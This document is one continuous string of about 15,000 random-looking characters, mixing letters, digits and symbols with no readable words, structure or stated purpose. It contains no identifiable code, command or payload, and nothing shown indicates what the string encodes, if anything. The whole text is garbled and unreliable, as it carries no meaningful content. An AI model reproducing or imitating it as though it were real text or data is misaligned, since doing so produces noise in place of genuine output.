kB7@pC9xB0@yt/nt5tS_x95u%f_yI5eqzz&Q46U(&oRC&;{-Q1e;IU9s29i|nRdprs+TV+znh-Ui6A/o}hNp]r|_5{6C)EDNe/ryr51xDxreT(54OWu]Kpr6XVNLN4Br^A2CTCkyYD+xR^_(Ud}:tJB6t^ytY5]N)}OWf^V;EA1Xh4y|s4p^yz@h:70-5Df5^I~i0zBd_5u:_Y1J~/2Erq6Sq5NIw&w0IAB1VYdN&U:iY5Uh4uxX%OrhDWE-hrEEWUAY6rynfI^@A45QqD^kUQS-r%YIphxqX-phu^{Wo{ykLE7BCwY%^1S9NSyre4;6p]UK{r@5Q5p5(9-BWe6^u/onyr]/T9XY0f/1u10IXf{A)DDe(9]ue%DR/FBV]%zRw6Ko(n%QC7XXd14/sXY4/{ou//hTE~2{]BKVn{r};&sWo-wFe{42i^D+0&(2yzT+2^Ie%5k0CshyTyw^dErYS(]_hW}6%Ruz5{&YLBRS+yi__LR7k0hY}p^^kIpwiyp71uDi/ux^4f@FkUrFLN}}fOE_x(uN0}hdJJuV5~T2rR~eyS]0yy&2xIpxSDp~erII(0shkpu2qAp|p+r^T0rhy(I);uEsqQIIIpI~iOIiL(r~WDI~IWp)I-p~xyCTtWD4%or~WpIi0pD~-rrpfWprIWDWhfB~^]Top]Ro0o}ws+xR-~9s4p@DIqqe%{@kEuxIrnAuiku-&uAr69e~R9y-wWqADhpJ4+EYWhk^W6y6W6;_W6e:W6i6+k{y]IL]R)5(nto+k-)rxfs(x(nU%(1~Tf@US2}q2Q|BrrCynx^EtiY(1OsyAi0rJ6+W{wsOoC+y+2x(fh~+OC5rrrsN&;E(t|e(d5trA:X(x5~r&|n-J|0+}pYW24/rN&hW]7IrN)wff-@]W/]EJ+};tJ|r{+tWWIEEtOVrE|CW{AAWET7WEAuNL1h+o)]WBpEyW6tNo6IW_R_EEF~kEphuoiVWEA~WE6uWyI_yEoFNydQyEdqrWxTyyyYEL&iWuEnLIw(EuryB~rOi]r%Uer%Ne/+4uBD9IS/06Iu%9Y0TC(Ihp(^@6w|Yhi7pE]7(|~K:T(i(CS9I]&idpE(;VSi7Dw|/nSBrtqBr5qIJRrThsq|%)fBf-r]|rq]|~qBn1rxfIrAAJqAY+fAA)qAunqA45qAsJqVEKqBooqAn5qV&WqV&UqVU-qVtJqV]Wux&Tq&unqNAwu&fJq&&KqB5Oq&{+~AkOkAr:^QBwqQiRE-7nSQ~|^ywAq5I]NTLB~^/SSiQ|S9I&9^QBA0r]f2_A7t;67U{OU2t0xtr5td20dtwWCt/k])T}E-|~p)AEzO1|;JI9]1B6zduEu470w2;SrETIC+L]zk]4kr]Ck+&Bz;1I6/@6ErdpR~w&o~UqNW}CSu]h(-02STq{{k:oDRrqoRquor:/{rD-ppi+ODU%nD~]pp~X{^|@KDIBWI6FEp~Nyrtth-9AQDIOOrh-E@Rz@p6+Er~+Or~9rDi]EqRuLDie-p~s0Di1-Diy{rC9{r4kLp|Rop)YWWB(;uB-6RX]]0Et-@0u}dr;+UW-6~pU0IIeNp|UW9{tRO~n_@r5NV6r@4W4K+zz(uz_-~E@:RN}r+qO}+Ds;OqEdJ^tyTq/62V-EUXAOuqAx+UN^nI2DI7AEKU~YUUBTUA^iD]J;nAUd+AJKKAqTzUYdnA)ziqqVI}YYzA6^dA6_:A;Y:d4p9UR@n7%~z6qID+kIo6^i;6UyWSd~uL(qQOs1&Y-kuuWhQf9px]WDuL(-Drk6iA-ypSdO_+t4nNU:tLJxV]}FF(1F|WJhYz:S/(;^NOy)0rk(^d5o7rU2o]}T/SnSf-KOQrKLJ+A-KNW^W(/7eAO6IEy/o;6CIkf2Wy)USIr~9yL/drE/oOE|VrEk/yy6OyrW%x7KuyyEuy;R%NO6TrSV;rE4;-9O~BxrCpyiuyWikxp~(ykn-prR:x_4(OE2(yE4(rER@yr]KyU]%pL9zrxWuL(Au~AIouXIByWwu;4FUY~xdy0AWVD&-xIE]WnziSn;B]{({dqDTx~Q5+D_sV~Sd^TA]x&/B&JLRT-qs69qV1:qAEzq;VpqTLz~q)-q&Noq&yWLT()L4yJL4fWq]f6q&Ytq&YWL4%-L|T-qBddJBdd(AkOkThK^QiuF-hn^5B9^0o-tU]O^qd479B2^%@srnE4;D0:;61t+k/wA:-J^Af6+UWkdn/DiBkIVst@fW0re}6Vx95|]y_husk1deo~is|)w;@iu9/k~xkiuE7u]:51rAwRVKBI]+y^6BRD|BoiuA0pkfko+&Vi2fro]C^d]-oW2(_9fQC6uL|+&E)OuYi@x]Xxd2wru]LT2fxsxWLxuk4i)E{6_WJrku2RurwruWBT5ekxrUnrVuC~wLrDr]DRX_^+r/14k:R}Opuf(nE|d:n9}upFJzWpi]WNOKt}DrE]A){E:qIi0~0Bh9y+Jr4fS]kWoseqTAw-{i6-_Re5F+E;IVAx%tsI;ufIYn:0onUk_t+Wd:U+Vw}B_zAd_t+&TIUA;RqtV)]O6LrzenA-@KA^:UIIX{+:@zA4Y5]4d+Id&)+OY{+X^&UE_+JW;0{iT0+}_+sRBU:x%]IXU~y1Sh;NBi;e{IR9O}Vo_~wrED+/SRiF:+}r{i_FS]6nYD%}r^6}@2~1Wp:odC@9Bruk{DR/AqIWrDrIODrIOrpu^zANprk)(hV+}n0+L~&tJi&WQsVYO)4/0D%5WUYB@C]SS6^Kf(e%7{O&s|+76yBEQuWWVtW|JESW7E0WIXSyp9E95OSr~OO-6VkEdAyEr_;o/Cyko;LE6wrrz9WWdCrEY:EEQ9EE7V{EoDrE(ErE~S+dK(LEC@yryzWrrOE(&uuUXzxRr&VILs}X@0XWL(T|xs2W_o/W_sQFX&+kQo)+EdO;IEty/urBpnp|kSXuxAxTV-y2kBSS0Q%~+Rk{}wo)If64~;_}|(XNp+:Su&@&NU2we0^Dn+/rnYKA(d5w;%64e1_4;@^B@r%&1w:&~r^-Ntx}6K:S%1K^Y%2N%T~A(xdOT4}V]OEq1yy1p+tIyrR+w1]E:S60L{(QUtyJd~WOCLyiFTEt/JS]w-YCuJ5A;VF@^+TxuULzk)V6&EYiueNhCn1-6(VUez1KrsL2d:(kd@s2]:7iw+^SC{oxRNwnzB9/]xS+:;wUw]t|xF4z&E0||2@SuxXTwFwkuWr~wyuCtn:]reICxeDpu+k_uAyxut%rr9^uuF~txWI~x/f&7e0DrV1y}Fid)71JukOhT_JOukCTrre~E-y9TtWyI971t&DX@-]NIQX5t675Tu;&Y)nROt~Yu9ehwUzLOx(0uyp_:Ckt@~F^OnIo]f+)EsBr2/V)_B+CD/X5Jd-FDdX%XQApq/0dJ/^OqAd)J4Ud4u0/q^fo@A%t@BqWDBsJDuUNL&XdLu^XD/}9VxJF%(+Tdyk:eykSX(D2/:fny1dOyKhLpFrnDI@wF~kuRNoT{rI}2nJDfrCLrx^CoT:;Jiqh{I%RDdF@@sds(C:n:}^9{~A2E5~nDr~zrARn(IuAYDu|%DDBE;uEpT^5uECz]r~YS-zsyWCkYr;rqoK}BKStDdOysh|Y%2&44uA]7|%]~I~pIp~eBDh(-rTEDp~:E40WOD19z)6rBJ;4VoR7DOxrWr~)SIiLODKuUDx9Lpr&pLiwBIR_{r6C%DD@0QI~y(U+t{|/SKsRdfiXBD6NDrI)-rItDDuh@DYsN25_oi1qNh1_U^1XDDetQDUp1qtL-k+:t;I%-_~s;sX{wiEr~xEr~]WE-&^|Ee2f%N&y@^y;&ixD0oKI{x1O}NKsWd2Npf5N&~6AA::Dw^%R~_2;S7%&eX6DKS/;qx1fDXseeiX:^{TD@)e5e/^I{7TR~u:UC/^&~e_@f@^QI|6494_CKW(Ut(_+e1y~;tE~ss4O74A2eR(rNoErrpr1O+N}SdIA&pWBCYt|&KI]sJhO)eoOCTzd0n@tfApyk~rk}2N(]QwfwV+1qCIx_%(OrYWWJQrJ5/BeD/6UqDI:;%JWRfir4U0yO-dYfQCu}TS15BkNLfir+wrwFDOEVQeE/z;XqqznryXBs^B-o7I9s-WktXoy6zyNB1Wre5Er9IyX/e%xu279(e{xrR4yEwN4US)Q}S5yr4B}rWEiu]:~59%r}YOTh2i_LDLdT~fO{tfQ{4_e{4qXS~Y-{1Y^{4{7T0;_YUfyO%hoQ~D&6y0QCii|p-zIAye]J:%YXS7dXd^;QA:WK)reDrBQK&etL4rWs(5LJ^L-L&)-JeWeQ41+Q4nzK/xOqu(NQ}_(nxU_D(yCKnItNYQTKIn_:&_BU2t&ue_uxkD6ntKrr;Tx2J+-]F~_k}TVxWQir+4Tx]wt5UEqefL+^t_U6:BT%9duu9LTrprF_(z40W}DwUoiu+DDr+dA1QCTu+sR2:EDCx:JVy5-;Ai1eUEudNSwwxeU4-^rw/4ULfkk(zY;6]Cd{ruTIO%_@|/RBDiWOrK%Nd1;JI~ODp~F-r~_LIxw{r{i5IVSNIrW(IIrIp~-DN~KyIUk1NfxI/w{BuIhyr+zsFiWprI-{Dph(_iOtrEuWEw6IOErWu~E^]xhrrS;9wiE67xprD5Q/]eQ}L7hXDodN90kk]w^inwQL@)nq%n(F20:A@]U_JezX@5%UNV/dJzS|J{KUe47V/9YxTO^h~-Ydy05BdW@6A+4V%u7}u]V2+KO~5BUqzRV_&1YiOxW@1]YF|1YYeBF@t]6s&_]%CY_}k5dKfd2-F7F4:0%/;VYxCwOAKFiNBSL6N^R~((^NykkVf;^-o/{k9iW_6QxLk-rWr+{/Y51RKpd]kn@R59h6zOT}dQ(iR-nQ5I-kwEpBXAeptDLhdQUWS9pQ/+OC@9507zXuuB;dNA9%nUqhBfx]70d_p}4T)}T-7@]W^k5Vo-q]E6{kNu_DXFqsE_d/XTu~1f_/dT|xXNCn|&2%yk]:ry{6/|UK|KODLz:^2s4%xdKkE{zoJpy2COprCq:-ByI+;u)nDpO2sXq9p&7BLrz;YJCoWpr}phES^krBVBIQ;rp+oyNpr2]wCIS@p_kCkT46S)zN+Jprp9{EiYy~yQrrIOE/];rhT6^qqutzznQ{oW{9]9CprIK%wuNywLpL00D+TSi4xD1/6^x46TWSp]N;6W5OO:yh|~WJLCDF@FeeR/nhExi-hN5+L7fxIhIS~U(T5x2wJWOB0LV:Y5|~J)wxi:RN2RztzE%7-65BBBBFqfi@TSOA}AVsdJB5(}4fdiT(EyszWqLFdh|e&&2FF)nf;/5LyTx+u-r00O4L)tN/NeFWrBEoFz@Ud|]OhOhRuzkwrR@{TBW9wh~D-pwUTE}EwsNJ-%Knx@)Woo+s9~y6S9{xxiIztSKp1I&VJ:&+_sQYoyz|]4RJL+J5::Sk07:%Bfp1~z/n}4Q5rOIIXqDuf9i%d5tuuhLiLpSCpSwiyxdx7QDWh+u/]XSDRr^DxyIztfRDoDLB/nTW%(B-u/h9xn{+kIyt~~KJ-pVt7;RATW@x%Y7]7o5{~op}9Fqq9~;x@kzEt)t_^_LFFFwrur}zSd(BLFEOuI]n0kr)r||Y~przYdurO@oC0wux)6C0NOtXX@Yr-p-C{Cu6hh2;d~7R;sLfidAYW{_k-o1NY|T^^pCNE/;f-rtz{1QSxF@6DWCzQif~Ootz2N~]f~B_);6dTs&Usstt}d1^T_X}s)^xX&7fL{^t-%9s_^_^4X}xe5xeCkWLyzfE}@20Ku_24eWhp1shh^I/@0RU9iwII-(sRXQ9u/eN}{9)Wh~O&DEK];u~r7E4r%zf+dO4rpSy&26huhz%E~ReYe{xr@)I^pdELW~sVB(1]L9;r1]|2YsBWpT+YW%ruFx/pXs9e7s42swLLKCw/;y)//J9y}KrIX@{DwLF~+uWXe;/hkAw]hhDphe%EI]xyEEN|5uxT}5RC6thCDqdLEWpozx]OT0hkwuIDTz:{W{;AWEIz&yxW~d~I6druEp6Vf:I&XEe9/]WxE5xIr|LLuE4/k;N)V|Ck/%~hCC;yI}}F;yf{Uh9;K1u;&sSoR5kr(p}5rE+dQpdoR5sJ4oudJkN4uNyukV~%SxTY2hxi:KkSLq9i-:|SR5zp4nU^EDq49U7-(_2;OVVAzKqqtf5JY@z]{_1R]W2^I;y5+6&TBJVL22/XtOYQCdpp;nhuCN]EN{)/Sk%tx~|7BAopDwWh{DLUyE)}UR^Efp9pedQWDQtVrWdVXEewBih]&^tDppkkIE4^kkIV@C]fCKxuC|{In1U-irweRWWWYR4xB+-RkF:oWSrri6p/IN-&|Kk2{)B+w6zxO;F|EkpQJh6WTFLOin]E6ri7WDI5iwE4@JRh9SUEB|XryWir_EE]NrL~B7Ep6uppr(Ft;W+9(rr99~E6xJo-:WhxYy_eRWyteDwuw4xIh|k---WEyE6+}e2Bs;O}uR;NI+AJYJA2K:]xkp}CA+Fdq7h:yK^zFVJqI9:V~(U_U6{n9+FUYLFYRt&27|SA6Wn/Q}f^ozBDf~pf-~Uxq/roC_{qwW_L{ef-YETVy&x|6%Fd6RC{Iz1oNqqLJ;ww;p%]nt2K|V|C(2Oxu^w}q}@~9D)Ii-sS^2dt9uC^f}T1|iX^(06x)AY5AxEe]O~h&]:Irep2;f}_F2N7}Dr2SXWDs]2(W]Vt9YoBL;2rK}CurAz0wJtxuE~pJNx/II2eDE]krq:Sww{NuIRQ)^k~BR-EOOx)](L+yE6)hpuz@wWx7y6u9|L+o{)5^r~zQpI9N~pSVx0rIo--+SV:q6XI@wpux4(Tr}p0yV4D:x+WtuWkkErpDSWOhA)Vye+0^r];-zS]h-+L-^FW+WB/Dy;d&x:6/{FL^Wi0/]S9K^R~~uUeB&T6((1J:~]u]V7I_}iB)2EnzB(Ndq;zp-RB^^YJwt}iqVRRAABN^BJ@V+qA)BzA5@5u:4Lr_dK^r;iffE+p@Ji:x95i5~FfX;fXeBeU4J|uQDIDw%o0is-CSQ{xhuuSAK:6x;Lpr^]5pBiSwxxEBIhxXto~4p~LuEhw+Yox}4xwuIW4o%E0Tz|):n]s^BEoC5F9/7tI1s@i-IW}VxpK]szressCs1B]VWy_DUVuJi77A^EJTrJkWE%SFKhVxyy4dp]zDhRWiFL{~QyiuS~5BxWW1whU@opDhE@pOAOAIk2~}rw|tEIrzeO+{B/5iI]zwe/Aur0|~u~VEydd4R6R{6)R&6xDR4XtV{n02X7k{^R^o]KEO1]RxW::-2u@nOnhVe@f^^;sXWp)h;^EWU}Brky-oq9]{]_&;yf/Qs9WKL1R^d(LLz51y240Jz|Fk~TS2FL25Dyq]Lqtkk^(R1}r+n4L1Kuk{60Tw+hKT0fk];)tR+EwDQu6uAEY1o-@JOo9%}O61ixpdsDFzIn/U92i_@s]16Kf~C-4Vuo{Dzz@yWo6exWdp22eXChotQ:ow/Dxz&^FUJepQw)DXKUOFY%+LSz@fFp%unh9yL^~ws%OI6JOUI+616s]d:ruwfEY}1/kEeC:}uA+Kpuu@eohoi)D-A^/o4C90(ii~fN/%we7}kyik_6iW+hoA-pWIt0wL2+V^4C:&nEsXY%QRR9S^t)VK|E;edW^ssyTunXhE]uwO:h~EX4hu2qE&0-uRfxdKSSt1Sdo|VxEBpeU(xKSXR(Y-IW_]u%QI7Vw9spD^N2dI)o44{7Y:^/i(Ty_&Yri/O}RKIU_xx{exLSu]w2fzoCJk2eLLx-NkyxhkOyu;}OAOrI^yozO:sESWwUh:I9NOzu0ErW7SX5;Xxs5^1R6WXLt6rzSWrWUyI|Kyy~-SeV/pEdRELO(z}hy_(Q1WW^QOiEN_z]dLrduO|X/:]p/^kQu_ICpk0:|LrBxrk9q^0CBL:@he%p6+Ohr]tSxnTrxYwrxI~uEydp9hdux+6zh{)rD2hSrpKu-u5yJs5Ey|Iyd64xDpILdB6N:x4X91rpk;IhwfUOWo)XQsCXWsnX%9-eE9fqReoF+e:hE-9:qRTwSSKxokWx+hr;oYxz+s66AVC_;X4u9Qdh5^6xn5CrwN)u%STRwnd6%15XEosp5%|h%@~R]^q~]X96E)Cu9QxXk5dp]^f~9^x9ktoer%R6N{Dpn+6Eu%RyY9)CEnsRkd9~]Aq;(_Cr91Ch/~T5kJ6EwO5r9%ih/RW^XkJxzLt~/0u5yfw~ru@CW/Uyu4nw:N~rw))Od+:N0rJFuY6R@iRxrT}xr%t/zYLStf+x0w9p:UD%B+oiT+_EDrq:DIDDprX^oR:pI~dpOizhW~/KIi+2{w&^D0EIn|0-i^EIR6oInhJ%uAET~F(rJhqK5|0Lrpq9oC%:rWYdw|5%II@EWtfTz{&_C~rK-W(^Buw0Er%Lozd0Ir_;-zp%1Ty6zSuxrprS1w~;tTid~LwiEk::{6;Byp5K4(IIS7~(5N/ko7fW|TIEEi~_|WKECTIV(iyd{ishSqYi4n]Ky]wKIBkk5xdoWudN-r_D5Ry/oh9i-uDYri|K4Tt;o~NA(iNk:I)VW~5QrA+-0~BeORSh{4+hR~Topry%LIp@{4W/BI9:-hRxLDCyp|e9/@Et;krt_hEdC4E7;uy0WfyWLyE(/kR%eJ]y]ErYFprT]BrrV~Eoh|yo})9N;ptI]SrNVr9)/^]q5rr|x:sIsywUIpW+^2y7~TrS/wESW:s|h^LpeDsBh;ufI]xKq:rAnW9@)E;pEp-d/SEezFW64^_~seyQ@0EezeW}d5r_BpWdESEVS;N(oey6i/t_X_y1oSoqri{//SEWuBy/|rE]QFE^C0r~:XrYFdrzx^0~]LENzNrtK{BN7E-U6rr|4Ju-q2zE7p)wXyp6+xRW1]rStxRkh0OJQArId;{eiY+27L-LI(WIYV&EnzpFtIW_Cf~Ww7rFLdE7q5|q/^Et(FEUs//rw6~2(@:6N-k~(@C;t^5xxwnR9Niyn:Cpyde~+{t~]dk9x^+|N:9~nw1|9Qwry2s|tLTpy/}huWRRN%IukOLpw4xp-s:R]Se|]%Bek0w4%/h0xYTp/{I~9kS_XWJ|FwJxw-1pEe1hEzz|x7u~@S~B~e/hxzrCx:U46QDpr1e4W1U|KCoxrBwD9}6Autyw}x4N_etp9)4_2;4pEB|X7TITEiUTuS(xkKouW/Qu]5owekww&+uCkIWB;V)w;]oCNpzBWCLiXNw5Ir9eOrCSO555kpUr~+@r2wK}9_T]xUI_6Uriw:5pInJNwI+uEeur&BQkxRUr+kxrEe|w;s1X~B9/o65qExiTLXVIu^r/DX;DOE~_5z2I(6Nrwu911Vku10f]-X6IpEhq1BpRQS6A){(%DS/YSSkd]uLEUI0pSRLDDuT7QuNQ16yiRCdEDSXQOI{LpCfJWS9KDuVNOu^U~I9r~Iid{I}@(TOY-~TL5@C9O|VNruV+fhDY6D_oII9^1Tn@I4iRp||QO|7Q4uXQII]_f^_spuC5OXK:rI;id^25}u%rDrTidhsBQXsLDppoBDi%5RLA-uRpN^2|4//zyA+-yAWNLxyT}f^-rN_^S4toyIysDh/wiAB71iyo{u%Qt2t/D)6iDUFTzDsLDw)SrT);RAfQF|o/-Cn2|i|--IOx/Dxz2Orf%:7-^_E+yWrWFxrrr6wUr6x+)W:]&:N4k{UuWzIJ-6}irW~)k%iQEL{+D:SAFphn/{]EX:rY:KrwJ5;z/:EYROrI^zOz2^r]-:w}-rwfQ9ur:;r]4X+7&U~{z(y;r}-SFhf+O:wk1:@L]tUKd_4kEJ-SEFU6U(05L6]C%|(_Y%BF9oq+]TI)Vqyuxy(U{@wpw:o}F@ut~nEzfOy)Up+^I}Er/zEW~C]h5wUh4X-7UNyW2kDO9knetQhC+zfCzzLd{Orw/+I-@ed]|fEhL@Es;zuC42-ff:y)_QEBe1]IABnSLD]^@7I|0orqrNB7Kzr_(2EfLr]^tA9KyX%o9yeRL0z56X@VyCOxho1rwU4rB4%AIS5x6T@6(xSwetX4rFxp_J-r](h|xtdp]Fi;xTtEe@(wk:Kh9so]+W~ye6&+t_7|]9UrxU~p]^)hEr1ur2)pE;Ouw{KIrS4wWF-&us4pE;rrwCJprywwCL%tuWrwI|COIW|&;oDxrD+rEAOhEt+;w|TzQN~Ax};L~}fr{f~rEYxr~]2y]Tprux6pYssE~}ty7}KrEzWT+zziQ-W:itwTW@+0W1-&u;|~Wq5LRV:XQ_tW:_iO-Y^ssLOzR;ps^R;@Rf)r-5ehkB~u]xruEJnh+75si;fT%~JRiBfsIYoik4rp]4qpWKJ~]{s/0VOR@]k5W|(|+C]CQp|T_-92oD|W]xL@Vw)er~@f5+nf(U)W)yTDO~LnOWSX0DhL(@F9Lo7uJh_Nou4yoVTUq:tXIO69@r4:1RXKp|itruLYo~e|w@UUQq91f6J_%O57)rer@x+O{6eE^w2/oUD@r29}{i;S4F]dII;Twp9zdiNE4IhTB^Xyou]-{C6IOR}{A7qr-qh]r6yCDR9IKDF@ouQDr~7dOrs(D~}YD|IYY|~YWIU6or4%rI7;rrfDWr2:-IAIrrykp]Y]}|K:Q&/D|LsYpDi0W]RXT+i)|~k6Ou-:%&^/orhLKSNDK6)Rok6BDd%e+p)(o~/(rII%;oDW/TEyu^-rA^D0+xDNyTTOC]qp^(-RIkryFXYOQ:@;q5Y;JCSLFUqh7AFhoU7]tzisp&_dJ{J6zTr|1_E7A:k(T/^(2%EEQ2Yf9(NTAr++tRdYLoEtKkrE&r+^~&eVAzWUk/p_EOU;e/E(EpU^RoEz1;r|Sn6BT+iwesEC-xAhzNy(+;oC4EEE2NEW|FhC7Cp7JC-7BeOUrUD4]-rq4J-X_nE;%J+yWADVnIk]-fdWwfB7dN;kesEfL_EdwXDUw|p0@Df(~uy(O4pOB]d/t-t]/{9]f|OS;StR~WWnLY@2h&:yBVdykY07ku(Sw+zYUuAXnkEEW_rhd%rdrhIk71AWI/{W-BDxTCN2eOYSrTRp9{Dd]/Khw|-6C]1u~%tKW1h{YC7xusRpuIzpxCrrV(/5-W+C+otwo(K5kUppFQDrA]_u+:eps5~p6JCrxp-rr%1~xV~nJXour4OpxY~K7-SzuEwp]-o^wNUw-WSqd7C}wOBS~2XnwpqV+yUrwIhhRkJh9k:uEEdf;/KhRy)hRerFR_hOYY9r~z4r:BDSw&+eiEByE(}:+EKrET1u}TQuk]ipEopQEnI19VThrJDxWnk02|s@2-F0iUYBIAzxhzJuOE%{+55@4:Wo4f6)+^u@RNnrJ^^_do^VJ52p9Wo~zTh|%K~x|5%er1u~UeB6)CEKULX/N:z2F:y}euJ]okThBI9E]^UQ]qD%BIu_L4AA_hQxsuSnO;9QI7:kE}+R_puCX9O-RT-J~WL/]d69kqIsI2w/oAIso:^2557z6YOVirp0-rLTNQ)y+~]EpL:uq~9qyTNwTwn-^^]xDhILIrS@rpfWo:Y@f{R]DqWFpyBVp&%ED4/Fo@w@%uX;KR5_4IqkIEis6wS+-dV%DuidADXx-uk@Kr^frr%;-uE@WpxiOrs;DeeVQDT5Q4Q:Ou2prN@{q06W+k^VYfNupposDLt{2pnFfWFE5euwty~:w/k5xpn@@0z^_d:@xXzJi:_@;-7xSJ5q:kze)TiEp~NEr~EpI~C@/0r]h]0-;6E|;zErtzEr7OEdkzrx|Su-WUETrthWq|~eBpW)6x]zk/hR-2yt4zuQE5hz:KEULUkxU/-|0-w^5u-d6n%C{AXwI{WOuN5h;nNzu)RCJX)YLQ{AUsh5;)47r4oNn5IqWuoT6Rp)4ErV{}SVY4E0-nNy/N^^J&CW~^WrtRK~C6w9fRDp/pS{{O{pI|f~uxWBz]xYD])/0yhw00OWk6y&t5|iLy-;]To}:L2KqoCSe07I9+}SxW0hDsDF/%AC%;}74&/&)F5EnFzqz|hzYpOAiW9h^wNChXK4o]zd]|hd1kwDur}dO:5A5qV4^Yp]E}Uyux-{o_d7SRAdue{%p&eSTB%wr__F:EtSTIrt;9xfI7OXRJS-yUt%@}OwwO6Y~7QN-t6o+DTq/0rE;T4U+VVkURpiCexe(DIo26NOpi:KQkp4E(Tr]ps2&}:uf2:zf6@1(%F/ACULpe4e}:AA]75QY/dykx~)Y%6JO9Y+STAiJW5Q-ni:RqxYr59/0{KQ2sYYyD&^KK7w24{;}f+&k@Y%Tt{%nSVS]oCuXWzF/{KU1se6sTe4K]A4DC5^]VhYNA_-h0UKnh2RCs&VxV~EpI5-Ao~ns+6u||&-nWeNh~RpyKE/~JIoOh9nA9C7e%4n-0-}fwioO~2^Cf;eYYNqq(%WonC~Os0%^Ck6k72/&+NCeTs@Bo@iWDJBo@rx)OA7i]~VER+XVkdJnU)/Kw)Ie@BAR]x-I6&0|}h26hV]euJLQE{5]DphhrUyQWpu]T/B(E}t6YChiE^+&y;IOWW;+~T&~V++D6W1zzEEt5po~h~w7X@CRC%LRxAIrC}UW~riiEiRR6W}7zN9i7}SDQy}4IhEi+J2ySEI)AA{D-IAt4~wxuNL/AeeE(5{p0E4r/TC45Eo/9ekr^7pEW}r+WiuwI^~XUz-BW(N]-RqeVEup5Y~p~Lw_rWqF(xqrOskSuqzE7ke_/wdI(i{1K)tEtDyRVUX|%nTn6AS4}4i6iCU9yOI](QrrLSYYKhDT(;S/}Cx6|q(k_:ffDRh}{{1uf5~4sC/A;6eI@qDE{nQV@Vwh2qu4y7C7u7K{0p}AuwOoC5T9]pNu/nDD0B}wIOAOs^q0E66+4ke5kO@z7:CDWokk^hEN6OT)7IK/RVo~|-@d@hYNF(LeYIKULw2wR}Q^Wk4YY_r2BsBBO%-4|/^Ld_YYq|(5)fr]eeNBN{Au{Kq)_h%:dB|rCE~RY+~)NIz2khO]rBidRrR}IFUKd]n2D4}L@YhtLB0qzwx&-NN|FLU67JV;p}])I(1)u^wi@}(^OIXQI6}DC%Xy6Ie~W{yVo}AAI0VrYWzx)ix]II~{pBzddd}Tw%1F%WEzTF0W;Dt@X%5{D{;s6L50t+d&LXI-Dzhs}hqs7Kwh7Lx7(XFespWUWBf1eo|^1Xs/X;]i/NKuuEY{-h]4kFYVC6pXuW-riWDSw)n(0qddXEXJAxhEn(I~&uo(ot6IyWn2xpr75wE2-Rf5WIizJr{qzISL1}h+CIzusO-DCN//xT]/SCw79t^CsYSR@4JdUkrK2y@O+kWWi7ppLhkFJokA-ytiALhhsp^rh9UhDyzEWE|A(Ih^KshIF4rSu^yNh14-yN4|uL~sNUOu_Q{-o0NdJW~RKks_}VJiOttORnfOJFyxI~nTE;|ionrSx6Ihiu;(EW5+5tWEd4uwW/pICe0Qr/Ndin0rq9/6B:ELS^iEEJ0yYq9ioI4T^L-C]roxBQe@ukrOxI5i0(U6p{;D~x^QWnsiuuWkOpIpYunpp|QzyStd2EE+NRiWt@TD6t%ARry}rL;hwxWJ/1uh&/r4p7/_EWi}zkE-DSS7+KODI_^fnh&/rNQnse+-Ro4k-)r-2oyTUUI]Sx/UN&wxXq1wIw5Qio6uxF-eI2VWCxpwrDyfu9zYWIT6kurrR1I&X5y4VopSD}hfrWouhezR7JRpp+-OpxY@;Nk;@(D9X5C9NX+RJzVVxx|](p/eAerh_-@O2VOhDX^EBrIfV-0Q(|OeSE|Tx;6_uVCk-E2B]ih:q~S~&Qpp@qXWR9A/nT^z:NfirEA6JErpXx}k/^C-kn|WRDNqrdDJS]Fex|);OpRWUSd{BAz::NKI:zYefJA(tJ~huyzRRr4d(-+~owW9RVJiw(DO~UDkkpNiNr2i4Jx+frOAET_0BqyUCWqf0VfIk5xV-kr)hd-K-L{h1WrDfweC}:xJtXy-tq^SrrdW~AWt~16h_VJoIpu:yWT4%~yUtK:9OfpU6s/p(}/fe;A^U2xe{+rrh+{WI-ByxfC}W2;Rdx42inns/LEI:1FCJU%9huWu;]puK6DK4){Y0IA/hkLsSnXzuCI&p(y%O/J]Axr{n+&df+IIdABowYWD+hkt%-W-ACxEL|-oR^/-/Qx{-)~d~Q|0OU-V6uFX]~SVnCee0)Bh1:z)uDwyL{+^_6e^R:uIBY0|OtyWD{5L(6+V0^:e1)DC&Krdye^S7r)i7IN]fVS~|ETr{/kII(C{exJU_49k(7wuIoBD~enLrktU(txk5y;rQRIIWLYpBB-;B0^NUt5-;nOJ~9YQ(R-0S06EY7&2Cphx^X%h4DiKI-sWkE(qp_2WTTn;(O:u~OC_(JWyL^ITCzS+rW+}w{D@n;BJr~0VuWBk0r)qyDW~t5/_N--&LSIA5r6Xx1uRz_^^(LFo+^}uRTO+4xD:QS:wSRy-EWx^rxQU5x]Ezdpq^LWDpO5e;E+r;@ruiDI_@4/Q_IzzzwVN(tr|9idtn0y0V1{/SWJ%t2EFe%pJR5O^iSeVxEFownp:Xq&ssz/}TAe%EYKuA+Np~iteLWi}SERONun{&Y6Sz9x9q-h6hNSqziJ(L]9ETRirU;B^p+OCTY%O%~%2r;5xLx6]_Bprz46}uF]:WUzF{zCXk@]:/orICALqCYC9BDQI~VWrp~p0sB}6r5):I)iqOxNw:SWd^_(VFVD(|An-zNxU_uxNX~|utu}]dRNn(-oF;6eSyoN5zqz}(JE-wI6ESN]|2W~h1-%}TSLIS5Ayrf%rEf@NzeUisu@6i9&CC6Q:L]KB&wwtOf]p^LSo_o:BYAIwz0i~zQE/T6~w&Thw+}OTEI@O0Q}x)V^0x6kFEkf07o9FC9qzoE(pJUwIBp5K5D5IODwwJ%9rRRVpWSA}xtVLCOtx:DIprn0pr2uNBB-(ky]R9SrYXQ-14/-(r:k-eyzsh~WL:(A@s%oon4I7LR6F5VFOBD%yXw)55B]pO7K6-S@QiAs1LXNSEYB@/X|0}1p6J&_fIXAwX0fiSA&(-{NQ_~6@7hprA+h}Reds4FNthr9+u1RweyEeNArWR&9EuhIU9V]-/1I-7euuA^krfApN6B6ypRRNT^&~;4i9Dt~W6(^Ewk@ffhr~B0]NThT(//IN7^IwA5BNX2ryDJpi_Uhi:STE/qpBX/^IIY)~~yNQD0{WD{FEC+2E4~4+]fVyp^|DrX7pEf^FTA^NC61p~xUrqh5]OVr~Ih4QD+}A0^+WrLJ(B:)uk6xooVtN^hpYuz]O^h(O^ILO&C/DrK-}R;-nhz4I4{yS|_VFTSy{iJWEuU;Br/TO]7}orU;ExUhOpAV-rR6Lp+7W9Ktpr+;prSfyru5II6ESwFyOr4]0pEXLW-u09XE+hxp}h;4UDA](&R]LB1-Whi4{}si}hedU620nuW+Ir6L+AIk~V{E}~NsW6D-LW_1TrV{KW_Q6rEw(x7EKWXNBW4ETW_eS9nwrI^